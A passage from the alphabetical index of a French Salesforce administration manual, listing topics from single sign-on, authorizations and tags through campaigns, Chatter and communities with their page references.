[1033](#page-1038-1) champ Type d'identité, source de données externe [5092](#page-5097-0) configuration de l'utilisateur [5162](#page-5167-0) Authentification pour des systèmes externes [5162](#page-5167-0) authentification unique [875](#page-880-0) Authentification unique affichage [929](#page-934-0) authentification déléguée [919](#page-924-0) configuration de l'authentification déléguée [920](#page-925-0) Connecteur Pardot et Salesforce, configuration [1230](#page-1235-0)

Authentification unique (suite) débogage [947](#page-952-0) erreurs de connexion [922](#page-927-0) exemple [1021](#page-1026-0) exemples d'assertions SAML [935](#page-940-0) flux d'assertion SAML [5455](#page-5460-0) fournisseurs d'authentification [883](#page-888-0), [961](#page-966-0) historique de connexion [946](#page-951-0) meilleures pratiques [916](#page-921-0) OAuth [5455](#page-5460-0) portails [2509](#page-2514-0) prérequis [924](#page-929-0) présentation [914](#page-919-0) SAML [883](#page-888-0), [925](#page-930-0) Sites [4999](#page-5004-0) valeurs du fournisseur d'identité [930](#page-935-0) validation SAML [947](#page-952-0) Auto-inscription Contrôleur Apex [3265](#page-3270-0) auto-inscription à une communauté création de comptes personnels [3264](#page-3269-0) autorisation communautés [2781](#page-2786-0) contact [2335](#page-2340-0) déclencheurs [2781](#page-2786-0) E-mail vers requête [2781](#page-2786-0) heures ouvrables [2803](#page-2808-0) limitations [2772](#page-2777-0) mise à jour [2804–2805](#page-2809-0) processus [2335](#page-2340-0) processus d'autorisation [2805–2806](#page-2810-0) types de rapport [2802](#page-2807-0) versions [2804–2805](#page-2809-0) versions de processus d'autorisation [2806](#page-2811-0) Web vers requête [2781](#page-2786-0) Autorisation champs sur lesquels porte la recherche [385](#page-390-0) autorisation d'exécution de tâches de mise à jour [1256](#page-1261-0) Autorisation utilisateur de la console de vente activer [3998](#page-4003-0) autorisations activation [2774](#page-2779-0) administration [2335](#page-2340-0) affichage [2333](#page-2338-0) ajout [2333](#page-2338-0) aperçu [2335](#page-2340-0) autorisations utilisateur [2777](#page-2782-0) champs [2774](#page-2779-1)

clonage [2333](#page-2338-0)

autorisations (suite) communautés [2809](#page-2814-0) configuration [2773](#page-2778-0) création [2333](#page-2338-0) jalons [2781](#page-2786-1) modèles [2779](#page-2784-0) partage [2333](#page-2338-0) présentation [2332](#page-2337-0) présentations de page [2774](#page-2779-1) processus d'autorisation [2793–2794](#page-2798-0) références [2776](#page-2781-0) suppression [2333](#page-2338-0) vérification [2334](#page-2339-0) Autorisations à propos de [543,](#page-548-0) [2766](#page-2771-0) activation dans le portail client [2498](#page-2503-0) activation dans le portail partenaire [1867](#page-1872-0) administratives [597](#page-602-0) Afficher tout [598](#page-603-0) application [597](#page-602-0) champ [600](#page-605-0) champs [2337](#page-2342-0) détermination de la configuration [2767](#page-2772-0) générales [597](#page-602-0) mise en route [2767](#page-2772-0) modèles [2767](#page-2772-0) Modifier tout [598](#page-603-0) objet [597](#page-602-1), [599](#page-604-0) recherche [556](#page-561-0) révocation [592](#page-597-0) système [597](#page-602-0) utilisateur [597](#page-602-0) Autorisations Admin Analytics [3723](#page-3728-1) Autorisations administratives [597](#page-602-0) Autorisations d'objet ensembles d'autorisations [552](#page-557-0) profils [552](#page-557-0) Autorisations de l'application [597](#page-602-0) Autorisations générales [597](#page-602-0) Autorisations personnalisées à propos de [5483](#page-5488-0) activation dans des ensembles d'autorisations [586](#page-591-0) activation dans des profils [568](#page-573-0) autorisations personnalisées obligatoires [5486](#page-5491-0) création [5484](#page-5489-0) modification [5485](#page-5490-0) Autorisations Sales Wave [3729](#page-3734-0) Autorisations système [597](#page-602-0) Autorisations utilisateur [597](#page-602-0)

Autres sources de données exportation de données [703](#page-708-0) Avoir [468](#page-473-0)

## B

Balisage utilisation du composant de la barre latérale balise [163](#page-168-0) Balises activation [539](#page-544-0) ajout au menu latéral [540](#page-545-0) Aperçu [159](#page-164-0) balisage des enregistrements [160](#page-165-0) fusion [161](#page-166-0) gestion [161](#page-166-0) limites de balise [160](#page-165-0) parcours [161](#page-166-0) personnalisation [539](#page-544-0) personnel ou public [159](#page-164-0) personnelles et publiques [161](#page-166-0) recherche [161](#page-166-0) renommage [161](#page-166-0) statistiques personnelles [161](#page-166-0) suppression [161](#page-166-0) suppression dans les enregistrements [161](#page-166-1) suppression des balises [160](#page-165-0) suppression utilisateurs désactivés [540](#page-545-1) Balises personnelles activation [539](#page-544-0) statistiques [161](#page-166-0) suppression utilisateurs désactivés [540](#page-545-1) Balises publiques activation [539](#page-544-0) Barre d'actions considérations [5064](#page-5069-0) organisation des actions [5058](#page-5063-1) présentation [5054](#page-5059-0) Barre des tâches [146](#page-151-0) Barre latérale [71](#page-76-0) Base de connaissances contextuelle [2415](#page-2420-0), [4062](#page-4067-0) Base de connaissances publique prérequis [2826](#page-2831-0) Base de données test [5545](#page-5550-0) Bibliothèque de documents Aperçu [3164](#page-3169-0) Boîte à outils d'intégration de Salesforce Console création de composants de console personnalisés [4037](#page-4042-0) Boîte de dialogue de recherche filtres [4336](#page-4341-0) personnalisation [4140–4141](#page-4145-0)

Boîte de dialogue de référence à propos de [184](#page-189-0) bouton de chat paramètres [2653](#page-2658-0) Boutons considérations, boutons personnalisés [5076](#page-5081-0) Live Agent [2652](#page-2657-0) page de détail [4131](#page-4136-0) personnalisé [5068](#page-5073-0) remplacement [5078–5079](#page-5083-0) boutons de chat [2655](#page-2660-0) Boutons de la page de détail [4131](#page-4136-0) Boutons et liens personnalisés champs de fusion [5074](#page-5079-0) Boutons personnalisés configuration [5068](#page-5073-0) propriétés des fenêtres [5073](#page-5078-0) références [5080](#page-5085-0)

## $\subset$

Cache de la plate-forme achat [792](#page-797-0) partitions [790](#page-795-0) Cache de plate-forme évaluations [791](#page-796-0) calcul de deltas [3572](#page-3577-0) Calculs d'appartenance à un groupe [672](#page-677-0) Calendrier activation de la création d'événement en cliquant [440](#page-445-0) activation de la modification par glisser-déplacer [440](#page-445-0) activation des liens survolés de la page d'accueil [440](#page-445-0) icônes [1418](#page-1423-0) Onglet Accueil [78](#page-83-0) partage [1416–1417](#page-1421-0) public et de ressources [1958](#page-1963-0) Calendrier public configuration [1958](#page-1963-0) Calibration Rapport [2221–2222](#page-2226-0) Work.com [2220–2222,](#page-2225-0) [2224](#page-2229-0) Campagne champs sur lesquels porte la recherche [372](#page-377-0) limites [5729](#page-5734-0) Campagnes affichage de l'influence de campagne [1340](#page-1345-0) affichage de la hiérarchie [1332](#page-1337-0) affichage de membres de campagne [1347](#page-1352-0) affichage et modification [1334](#page-1339-0) ajout de membres [1343](#page-1348-0)

Campagnes (suite) ajout de membres à partir de rapports [1344](#page-1349-0) ajout de membres à partir de vues de liste [1345](#page-1350-0) ajout en masse de membres [1361](#page-1366-0) Aperçu [1330](#page-1335-0) assistant Importation de piste [1351](#page-1356-0) assistant Mise à jour de la campagne [1352](#page-1357-0) assistants d'importation [777](#page-782-0) calculer le retour sur investissement [1363](#page-1368-0) champs [1353](#page-1358-0) Champs de membre de campagne [1348](#page-1353-0) configuration avancée [1336](#page-1341-0) configuration de l'influence de campagne [1339](#page-1344-0) configuration des hiérarchies [1337](#page-1342-0) création des hiérarchies [1334](#page-1339-0) définition du statut de membre [1336](#page-1341-0) filtrage des vues de liste [128](#page-133-0), [130](#page-135-0) importation de membres [777](#page-782-1) importation de membres de campagne [1350](#page-1355-0) importer un fichier [778](#page-783-0) influence de campagne [1338,](#page-1343-0) [1364](#page-1369-0) limites d'influence [5729](#page-5734-1) liste associée Membres de campagne [1342](#page-1347-0) modification de la responsabilité [1213](#page-1218-0) modification de membres [1341](#page-1346-0) page d'accueil [1331](#page-1336-0) Pardot, ajout [1229](#page-1234-0) Pardot, ajout de prospects de campagne [1229](#page-1234-1) partage [1360](#page-1365-0) rapports [3762](#page-3767-0) rapports de retour sur investissement [1364](#page-1369-0) renommage [4098](#page-4103-0) source de la campagne principale [1364](#page-1369-1) statistiques des hiérarchies [1333](#page-1338-0) Canal de service paramètres [2680](#page-2685-0) Canaux Reportez-vous à Salesforce Knowledge [2364](#page-2369-0) Capture requêtes Web [2468](#page-2473-0) capture d'écran [3687](#page-3692-0) Carte de l'aide [1](#page-6-0) Cartes limitations [5736](#page-5741-0) Cartes mobiles ajout à des présentations de page [4129](#page-4134-0) gestion [4129](#page-4134-0) Catalogue de prix champs sur lesquels porte la recherche [398](#page-403-0)

Catalogues partager [1451](#page-1456-0) renommage [4098](#page-4103-0) Catalogues de prix aperçu [1446](#page-1451-0) archivage, désactivation et suppression [1451](#page-1456-1) création [1450,](#page-1455-0) [1458](#page-1463-0) présentation [1447](#page-1452-0) Catégorie navigation dans les questions [2298](#page-2303-0) Catégories Reportez-vous à la rubrique Catégories de données [2864](#page-2869-0), [2876](#page-2881-0) Reportez-vous à la rubrique Solutions [2864](#page-2869-0) Catégories de données affichage des paramètres de visibilité par rôle [2885](#page-2890-0) annulation de la suppression de groupes de catégories [2873](#page-2878-0) comparées à d'autres modèles [2882](#page-2887-0) création [2876](#page-2881-0) création de groupes de catégories [2862,](#page-2867-0) [2874](#page-2879-0) description [2864](#page-2869-0) exemples de paramètres de visibilité de groupes de catégories [2887](#page-2892-0) gestion [2868](#page-2873-0) modification [2870](#page-2875-0) modification des paramètres de visibilité [2878](#page-2883-0) raccourcis clavier [2872](#page-2877-0) restauration de groupes de catégories [2873](#page-2878-0) suppression [2869](#page-2874-0) suppression de groupes de catégories [2873](#page-2878-0) visibilité par défaut [2884](#page-2889-0) visibilité par rôle [2880](#page-2885-0) Centre d'appels activation du protocole HTTPS dans un centre d'appels [2630](#page-2635-0) utilisation dans la console Salesforce [2414,](#page-2419-0) [4061](#page-4066-0) Centre d'Appels à propos de [2617](#page-2622-0) adaptateurs CTI [2619](#page-2624-0) Adaptateurs CTI [2619](#page-2624-0) ajout d'un utilisateur à un centre d'appels [2632](#page-2637-0) annuaires de centres d'appels [2624](#page-2629-0) appel [2284](#page-2289-1) audioconférence [2279](#page-2284-0) clonage d'un centre d'appels [2622](#page-2627-0) configuration [2618](#page-2623-0) configuration requise [2270](#page-2275-0) connexion [2282](#page-2287-0) création d'un centre d'appels [2622](#page-2627-1) création de journaux des appels [2276](#page-2281-0)

Centre d'Appels (suite) fichiers de spécification de centre d'appels [2620](#page-2625-0) fin d'un appel [2280](#page-2285-0) gestion des centres d'appels [2624](#page-2629-1) gestion des utilisateurs du centre d'appels [2631](#page-2636-0) importation de centres d'appels [2621](#page-2626-0) mise en attente d'un appelant [2277](#page-2282-0) modification de centres d'appels [2623](#page-2628-0) modification de l'état de l'utilisateur [2283](#page-2288-0) modification de paramètres personnels [2274](#page-2279-0) numérotation par clic [2286](#page-2291-0) Open CTI [2614](#page-2619-0) Outils CTI [2615](#page-2620-0) Présentations SoftPhone [2626](#page-2631-0) rapports [3790](#page-3795-0) réponse à un appel [2275](#page-2280-0) suppression d'un utilisateur d'un centre d'appels [2633](#page-2638-0) transfert d'un appel [2278](#page-2283-0) Utilisation [2281](#page-2286-0) utilisation d'un annuaire de centre d'appels [2284](#page-2289-0) vérification d'une version d'adaptateur [2287](#page-2292-0) Certificats affichage [1007](#page-1012-0) authentification mutuelle [1004–1005](#page-1009-0) chargement [1004](#page-1009-0) client API [1005](#page-1010-0) création [1000](#page-1005-0) modification [1007](#page-1012-1) rechargement [1003](#page-1008-0) Signé par une AC [1002](#page-1007-0) téléchargement amont [1002](#page-1007-0) Certificats d'authentification client téléchargement [5365](#page-5370-0) chaîne de certificats [1002](#page-1007-0) champ [853](#page-858-0) Champ limites [5705](#page-5710-0) champ crypté du Cryptage de la plate-forme [853](#page-858-0) Champ personnalisé limites [5694](#page-5699-0) champs [3544](#page-3549-0) Champs abonnement [5191](#page-5196-0) accès [595–596](#page-600-0) accessibilité [593](#page-598-0) ajout [4236](#page-4241-0) annulation de la publication [5189,](#page-5194-0) [5199](#page-5204-0) attributs de champ personnalisé [4247](#page-4252-0) audit [1053–1055,](#page-1058-0) [2399](#page-2404-0)

Champs (suite) autorisations [596](#page-601-0) campagnes [1353](#page-1358-0) champs de piste personnalisés pour conversion des pistes, mappage [1989–1990](#page-1994-0) Chiffre d'affaires annuel [1285](#page-1290-0) Volume de ventes annuel [1285](#page-1290-0) Nombre d'employés [1285](#page-1290-0) Employé [1285](#page-1290-0) Nombre d'employés - total [1285](#page-1290-0) commandes [1526](#page-1531-0) commandes de réduction [1526](#page-1531-0) comptes [1191](#page-1196-0) comptes personnels [1191](#page-1196-0) contacts [1248](#page-1253-0) Création [4236](#page-4241-0) dépendances [5364](#page-5369-0) devis [2020](#page-2025-0) équipes d'opportunité [1483](#page-1488-0) équipes de requête [2331](#page-2336-0) événements [1962–1963](#page-1967-0), [1966](#page-1971-0) formules de valeur de champ par défaut [4281](#page-4286-0) gestion [4253](#page-4258-0) historique [1053–1055,](#page-1058-0) [2399](#page-2404-0) informations sur la société [288](#page-293-0) liste de sélection [4239–4240](#page-4244-0) Liste de sélection globale [4240](#page-4245-0) membre de campagne [1348](#page-1353-0) mise à jour en masse d'adresses [789](#page-794-0) modèle de partage [605](#page-610-0) modèles d'e-mail [1723](#page-1728-0) modèles de publipostage [1723](#page-1728-0) Modification [4254](#page-4259-0) notes [170](#page-175-0) opportunités [1472](#page-1477-0), [1476](#page-1481-0) personnalisé [4234,](#page-4239-0) [4239–4240](#page-4244-0) pistes [1381](#page-1386-1) portée opérationnelle [5364](#page-5369-0) produits commandés [1533](#page-1538-0) produits commandés à réduire [1533](#page-1538-0) publication [5189](#page-5194-0) récapitulatif de cumul [4331](#page-4336-0) récapitulatifs de cumul [4335](#page-4340-0) règles de validation [4285,](#page-4290-0) [4287](#page-4292-0) renommage [4098](#page-4103-0)

Champs (suite) requêtes [2238](#page-2243-0) rôles [616](#page-621-0) sécurité au niveau du champ [595–596](#page-600-0) Société D&B [1824](#page-1829-0) standard [4233](#page-4238-0) suivi des modifications [1053–1055](#page-1058-0), [2399](#page-2404-0) tâches [1972,](#page-1977-0) [1975](#page-1980-0) universellement requis [4327](#page-4332-0) utilisateur [488](#page-493-0) valeurs par défaut [4279](#page-4284-0) champs à sélection multiple [4629](#page-4634-0) Champs d'audit [5172](#page-5177-0) Champs D&B [1309](#page-1314-0) Champs de compte Propriété [1284](#page-1289-0) Site du compte [1284](#page-1289-1) Champs de fusion Commandes S-Control [5360](#page-5365-0) Comptes personnels [1180–1181](#page-1185-0) Formules [4457](#page-4462-0) Formules inter-objets [4457](#page-4462-0) insertion dans Microsoft Word [1708](#page-1713-0) instructions [4454](#page-4459-0) modèles d'e-mail [2088](#page-2093-0) Règles de validation [4456](#page-4461-0) requêtes [1723](#page-1728-0) Syntaxe [4454](#page-4459-0) utilisateur cible du workflow [4532](#page-4537-0) Champs de fusion des e-mails Accès [1626](#page-1631-0) Partage [1626](#page-1631-0) Champs de liste de sélection Étape (opportunités) [4262](#page-4267-0) Priorité (requêtes) [4262](#page-4267-0) Priorité (tâches) [4262](#page-4267-0) Rôle de contact (opportunités) [4262](#page-4267-0) Rôle de partenaire (comptes) [4262](#page-4267-0) Rôle du contrat (contacts) [4262](#page-4267-0) Statut (contrats) [4262](#page-4267-0) Statut (membres de campagne) [4262](#page-4267-0) Statut (requêtes) [4262](#page-4267-0) Statut (solutions) [4262](#page-4267-0) Statut (tâches) [4262](#page-4267-0) Statut de la piste (pistes) [4262](#page-4267-0) Type de tâche (tâches) [4262](#page-4267-0) Champs de texte enrichi [4258](#page-4263-0) Champs de zone de texte enrichi [4259](#page-4264-0)

#### **Index**

Champs obligatoires universels à propos de [4327](#page-4332-0) champs personnalisés [4247](#page-4252-1) Champs personnalisés accès des utilisateurs, adaptateur Salesforce pour Lightning Connect [5121](#page-5126-0) attributs [4247](#page-4252-0) Champ de fichier [2903](#page-2908-0) création et modification [4234,](#page-4239-0) [4239–4240](#page-4244-0) élaboration de formules [4356](#page-4361-0) limitations [4259](#page-4264-0) mappage des champs de piste [1989–1990](#page-1994-0) modification du type de données [4276](#page-4281-0) Noms d'API, adaptateur Salesforce pour Lightning Connect [5120](#page-5125-0) prévisions [1551](#page-1556-0) Salesforce Knowledge [2383–2385,](#page-2388-0) [2849,](#page-2854-0) [2903](#page-2908-0) types de champ personnalisés [4241](#page-4246-0) utilisation d'équipes d'opportunité [1481](#page-1486-0) valeurs par défaut [4279](#page-4284-0) zone de texte enrichi [4258–4259](#page-4263-0) champs remplaçant les attributs [3612](#page-3617-0) champs standard [4247](#page-4252-1) Champs supprimés annulation de la suppression [4256](#page-4261-0) restauration [4256](#page-4261-0) Champs universellement requis observations [4328](#page-4333-0) chargement de données externes [3549](#page-3554-0) chargements de données externes [3627](#page-3632-0) Chat absent [3101](#page-3106-0) activation pour des pages Visualforce [5312](#page-5317-0) désactivation pour des pages Visualforce [5312](#page-5317-0) disponible [3101](#page-3106-0) émoticônes [3103](#page-3108-0) historique [3102](#page-3107-0) hors ligne [3101](#page-3106-0) lancement d'un chat [3102](#page-3107-1) options [3104](#page-3109-0) réduction [3103](#page-3108-1) statut [3101](#page-3106-0) utilisation [3099](#page-3104-0) utilisation de la liste de chat [3100](#page-3105-0) **Chatter** action d'élément de fil [3431](#page-3436-1) actions [3421](#page-3426-0) actions dans l'éditeur [3418](#page-3423-0) activation [3411](#page-3416-0)

Chatter (suite) activité [3069](#page-3074-0) affichage de fichiers [3046–3047](#page-3051-0) aimer des publications et des commentaires [3013](#page-3018-0) ajout de clients [3200](#page-3205-0) ajout de rubriques [3058](#page-3063-0) ajout de rubriques hashtag [3059](#page-3064-0) ajouter des enregistrements [3098](#page-3103-0) aperçus de liens [3050](#page-3055-0) attribution d'un modérateur [3071](#page-3076-0) chargement de nouvelles versions de fichiers [3046](#page-3051-0) charger des photos [54](#page-59-0) chat [3099](#page-3104-0) Chatter Desktop [3003,](#page-3008-0) [3474](#page-3479-0) configuration [3404](#page-3409-0) configuration de notifications par e-mail [3017](#page-3022-0) configuration de résumés [3017](#page-3022-0) déploiement basé sur le profil [3405–3406,](#page-3410-0) [3408,](#page-3413-0) [3410](#page-3415-0) Des clients [3199](#page-3204-0) émoticônes [3416](#page-3421-0) enregistrements [3073](#page-3078-0) favoris [3025,](#page-3030-0) [3031](#page-3036-0) fichiers détenus [3068](#page-3073-0) gestion des e-mails [3017](#page-3022-0) historique de chat [3102](#page-3107-0) influence [3069](#page-3074-0) informations sur les contacts [53](#page-58-0) invitation de personnes à joindre [3069](#page-3074-1) invitations client [3417](#page-3422-0) joindre des fichiers [3044](#page-3049-0) joindre des liens [3049](#page-3054-0) lancement d'un chat [3102](#page-3107-1) limitations [5721](#page-5726-0) limites [5718](#page-5723-0) limites d'approbation [5717](#page-5722-0) limites de fichier [5709](#page-5714-0) limites de recherche de contenus [5721](#page-5726-1) Liste Suiveurs [3066](#page-3071-0) Liste Suivi [3066](#page-3071-0) mention de personnes et de groupes dans des publications et des commentaires [3040](#page-3045-0) messages [3105](#page-3110-0) messages directs [3105](#page-3110-0) messages privés [3105](#page-3110-0) Mettre en sourdine les alertes d'une publication [3039](#page-3044-0) mises à jour [3026](#page-3031-0) mises à jour uniques [3064](#page-3069-0) modérateur [3070](#page-3075-0) modification des publications dans le fil [3420](#page-3425-0)

Chatter (suite) notifications par e-mail [3016](#page-3021-0) onglet [3002](#page-3007-0) page groupes [3080](#page-3085-0) Page Personnes [3064](#page-3069-1) paramètres de groupe [3412](#page-3417-0) paramètres de message [3429](#page-3434-0) partage de fichiers [3046](#page-3051-0) personnalisation de l'influence Chatter [3439](#page-3444-0) personnalisation du suivi de fil [3427](#page-3432-0) pièces jointes à un fil [3042](#page-3047-0) présentation [3001](#page-3006-0) présentation d'élément de fil [3431](#page-3436-1) présentation des fils [3020](#page-3025-0) présentations de groupe [3432](#page-3437-0) publication à partir d'un flux [4671](#page-4676-0) publications [3031,](#page-3036-1) [3062–3063](#page-3067-0) publications dans des fils [3031](#page-3036-1) publications de demandes d'approbation [4607](#page-4612-0) publier à partir d'un processus [4487–4489](#page-4492-0) publier des commentaires [3013](#page-3018-1) publier par e-mail [3094](#page-3099-0) quitter des groupes [55](#page-60-0), [3081](#page-3086-0) recherche [56](#page-61-0), [3027](#page-3032-0) recherche dans un fil [3027](#page-3032-1) recherche de fichiers [3045](#page-3050-0) recherche de fils [3028](#page-3033-0) rechercher [3027](#page-3032-1) recommandations [3027,](#page-3032-2) [3067](#page-3072-0) recommandations d'enregistrements [3027,](#page-3032-2) [3074](#page-3079-0) recommandations de fichier [3027](#page-3032-2), [3147](#page-3152-0) recommandations de groupes [3027,](#page-3032-2) [3094](#page-3099-1) recommandations de personnes [3027,](#page-3032-2) [3067](#page-3072-0) réduction du chat [3103](#page-3108-1) rejoindre des groupes [55](#page-60-0), [3081](#page-3086-0) remercier des personnes [3067](#page-3072-1) réponses par e-mail [3013](#page-3018-1) résumés d'e-mail [3016](#page-3021-0) retirer des enregistrements [3099](#page-3104-1) retrait de rubriques [3060](#page-3065-0) rubrique tendance [3061](#page-3066-0) rubriques dont les groupes discutent [3061](#page-3066-1) rubriques dont les personnes discutent [3061](#page-3066-2) Salesforce Files Connect [3450–3453,](#page-3455-0) [3455–3456,](#page-3460-0) [3459–3460,](#page-3464-0) [3465–3466,](#page-3470-0) [3468,](#page-3473-0) [3471](#page-3476-0) sondages [3052–3053](#page-3057-0) Source de données externe [3473](#page-3478-0) statut de chat [3101](#page-3106-0) suivi automatique [3011](#page-3016-0)

Chatter (suite) suivi automatique des enregistrements [3072](#page-3077-0) suivi d'enregistrements [55](#page-60-1) suivi de fichiers [3046](#page-3051-0) suivi de fil [3426](#page-3431-0) suivi de personnes [54](#page-59-1) suivi de rubriques [3056](#page-3061-0) suppression de clients [3200](#page-3205-0) suppression de fichiers [3048](#page-3053-0) supprimer des messages [3439](#page-3444-1) Synchronisation des fichiers Salesforce [3444–3445](#page-3449-0) téléchargement de fichiers [3046–3047](#page-3051-0) types de licence [504,](#page-509-0) [3479](#page-3484-0) utilisation de Chatter Messenger [3099](#page-3104-0) utilisation de la liste de chat [3100](#page-3105-0) Chatter Answers activation [2590](#page-2595-0) activation sans site Force.com [2603](#page-2608-0) ajout à des onglets de portail [2603](#page-2608-0) ajout à un portail client [2603–2604](#page-2608-0) ajout à un portail partenaire [2603,](#page-2608-0) [2606](#page-2611-0) attribution de catégories de données [2602](#page-2607-0) configuration [2589](#page-2594-0) configuration d'un portail client [2597](#page-2602-0) configuration d'un site Force.com [2599](#page-2604-0) configuration de catégories de données [2603](#page-2608-1) configuration de l'auto-inscription [2598](#page-2603-0) configuration de promouvoir vers article [2603](#page-2608-1) configuration de requêtes [2601](#page-2606-0) configuration des utilisateurs [2598](#page-2603-0) configuration Salesforce Knowledge [2603](#page-2608-1) conseils de mise en œuvre [2611](#page-2616-0) définition de la visibilité de l'onglet Questions [2602](#page-2607-1) dépannage de la configuration [2608](#page-2613-0) gestion des utilisateurs [2608](#page-2613-1) hiérarchisation d'une question en requête [2304](#page-2309-0) instantané du site [2608](#page-2613-0) langue [2608](#page-2613-1) meilleures pratiques [2613](#page-2618-0) onglet Questions [2602](#page-2607-1) pages Visualforce [2593](#page-2598-0) Pages Visualforce [2590](#page-2595-0) paramètres de notification par e-mail [2596](#page-2601-0) personnalisation de la présentation [2588](#page-2593-0) présentation de la configuration [2588](#page-2593-0) terminologie [2325](#page-2330-0) utilisateurs [2608](#page-2613-1) utilisation [2326](#page-2331-0)

Chatter Desktop configuration [3005](#page-3010-0) configuration de la version gérée [3476](#page-3481-0) connexion [3004](#page-3009-0) conseils de dépannage [3007](#page-3012-0) contrôle de l'accès [3474](#page-3479-0) déploiement d'un fichier de configuration [3476](#page-3481-0) désactivation à distance [3008](#page-3013-0) informations sur la version [3008](#page-3013-1) installation [3003](#page-3008-1) installation de la version gérée [3475](#page-3480-0) présentation [3003](#page-3008-0) utilisation [3005](#page-3010-1) Chatter Mobile pour BlackBerry activation mobile [1151](#page-1156-0) configuration mobile [1151](#page-1156-0) Chatter Plus FAQ [20](#page-25-0) limites [5717](#page-5722-1) Chatter, questions [3108,](#page-3113-0) [3112–3113](#page-3117-0) Chatter, résumés configuration des résumés de groupe [3017](#page-3022-0) configuration des résumés personnels [3017](#page-3022-0) gestion [3017](#page-3022-0) Checkout ajout de licences [466](#page-471-0) conversion d'une version d'évaluation [284](#page-289-0) octroi d'accès à des utilisateurs [469](#page-474-1) retrait de licences [467](#page-472-0) Choix [4687](#page-4692-0) Choix d'enregistrement dynamique [4690](#page-4695-0) Choix de liste de sélection [4695](#page-4700-0) chronologie des activités [1955–1956](#page-1960-0) Classes journaux de débogage [5522](#page-5527-0) Classes Apex [894](#page-899-0) clavier [3708](#page-3713-0) Clé d'entité OData [5128](#page-5133-0) Clé sociale de Data.com présentation [1311](#page-1316-0) Clean adresses [1799,](#page-1804-0) [1801](#page-1806-0), [1807](#page-1812-0) Configuration [1808](#page-1813-0) Configurer [1808](#page-1813-0) instructions [1804](#page-1809-0), [1810](#page-1815-0) piste [1809](#page-1814-0) Piste [1808](#page-1813-0), [1811](#page-1816-0) profils sociaux [1801](#page-1806-0), [1807](#page-1812-0)

Clean (suite) règles [1799,](#page-1804-0) [1801,](#page-1806-0) [1807](#page-1812-0) géocode [1799](#page-1804-0), [1801,](#page-1806-0) [1807](#page-1812-0) Règles [1798,](#page-1803-0) [1808–1809](#page-1813-0) configuration [1809](#page-1814-0) piste [1809](#page-1814-0) Société [1808,](#page-1813-0) [1811](#page-1816-0) Clés de correspondance règles de correspondance personnalisées [820](#page-825-0) règles de correspondance standard [821](#page-826-0) Clés de cryptage principales [999,](#page-1004-0) [1006](#page-1011-0) clés nulles [3563](#page-3568-0) clés vides [3563](#page-3568-0) Clients clients de la gestion de patrimoine [1327](#page-1332-0) Reportez-vous également aux Clients de bureau [1327](#page-1332-0) clients de bureau définition de l'accès utilisateur [564](#page-569-0), [2159](#page-2164-0) Clonage modèles de message [1721](#page-1726-0) opportunités [1470](#page-1475-0) tableaux de bord [3986](#page-3991-0) Clonage d'un ensemble de modifications [5572](#page-5577-0) cloner [3686](#page-3691-0) cloner des macros [4028](#page-4033-0) cloner la visualisation [3686](#page-3691-0) Clôture requêtes [2259](#page-2264-0) requêtes multiples [2232](#page-2237-0) Cloud [3](#page-8-0) Cloud Computing [3](#page-8-0) Cloud Flow Designer configuration requise [4636](#page-4641-0) présentation [4635](#page-4640-0) cloud scheduler [1426](#page-1431-0) Cloud Scheduler activation dans le portail partenaire [1873](#page-1878-0) ajout et suppression d'invités [1432](#page-1437-0) annulation d'une réunion demandée [1435](#page-1440-1) configuration [1959](#page-1964-0) confirmation d'une réunion demandée [1434](#page-1439-0) conseils pour proposer des horaires de réunion [1431](#page-1436-0) demande de réunion [1429](#page-1434-0) démonstration [1427](#page-1432-0) présentation [1427](#page-1432-0) replanification d'une réunion [1433](#page-1438-0)

Codage des e-mails paramètres, modification [51](#page-56-0) Code sécurité [5326](#page-5331-0) Collaboration [3001](#page-3006-0) Collectes de données de l'explorateur dans la page d'accueil [3668](#page-3673-1) Collection exemple [4733](#page-4738-0), [4739](#page-4744-0) Colonne Responsable de l'enregistrement création de fichiers d'importation [698](#page-703-0) colonnes de dates [3546](#page-3551-0) Commandes activation [1531,](#page-1536-0) [2026](#page-2031-0) activation des commandes de réduction [2026](#page-2031-1) affichage à partir de l'onglet Commandes [1524](#page-1529-0) Aperçu [1523](#page-1528-0) champs [1526](#page-1531-0) création [1525,](#page-1530-0) [1535](#page-1540-0) désactivation [1532](#page-1537-0) historique des commandes [1532](#page-1537-1) mise à jour [1529](#page-1534-0) modification [1530](#page-1535-0) paramètres de personnalisation [2025](#page-2030-0) partage [1538](#page-1543-0) réduction [1537](#page-1542-0) suppression [1530](#page-1535-0) Commandes de réduction activation [1531,](#page-1536-0) [2026](#page-2031-1) Aperçu [1537](#page-1542-1) champs [1526](#page-1531-0) modification [1530](#page-1535-0) suppression [1530](#page-1535-0) Commandes s-control conseils [5354](#page-5359-0) exemples [5355](#page-5360-0) exemples utiles [5355](#page-5360-0) Commandes S-control à propos de [5350](#page-5355-0) comparées aux page Visualforce [5360](#page-5365-1) Modification [5351](#page-5356-0) Suppression [5353](#page-5358-0) types de champ de fusion [5246](#page-5251-0) variables globales [5246](#page-5251-0) Commandes S-Control champs de fusion [5360](#page-5365-0) création [5349,](#page-5354-0) [5351](#page-5356-1) définition [5349](#page-5354-0) Définition [5351](#page-5356-1)

commandes S-Control personnalisées à propos de [5350](#page-5355-0) comment fonctionne la recherche [177–178](#page-182-0) Commentaires requêtes [2234](#page-2239-0) visibilité [1489](#page-1494-0) Work.com [1487](#page-1492-0) Commentaires d'idée déclencheurs [2583](#page-2588-1) Commentaires sur la requête Salesforce to Salesforce [1593](#page-1598-0) commerciaux dans des territoires [1905](#page-1910-0) Communauté attribution à des réponses [2574](#page-2579-0) communautés planification [3207](#page-3212-0) recherche [3390](#page-3395-0) recherche dans un fil [3390](#page-3395-0) recherche du menu latéral [3390](#page-3395-0) recherche globale [3390](#page-3395-0) Communautés à propos de [3207](#page-3212-1) à propos des utilisateurs de communauté haut volume [3214](#page-3219-0) accès [3389](#page-3394-0) accès public [3241](#page-3246-0) accès super utilisateur [3211](#page-3216-0) accès super utilisateur pour les utilisateurs clients [3221](#page-3226-0) activation [3208,](#page-3213-0) [3246](#page-3251-0) activation de l'affichage du surnom [3240](#page-3245-0) activation de la réputation [3364](#page-3369-0) activation des pistes pour les utilisateurs partenaires [3288](#page-3293-0) activation des requêtes pour les utilisateurs externes [3267](#page-3272-0) affichage des informations sur l'utilisateur actif dans les pages Site.com [4805](#page-4810-0) ajout d'une case de recherche globale [3254](#page-3259-0) ajout de widgets à votre site Site.com de communauté [4808](#page-4813-0) approbations pour utilisateurs externes [3289](#page-3294-0) audiences de recommandation [3362](#page-3367-0) authentification [883](#page-888-0), 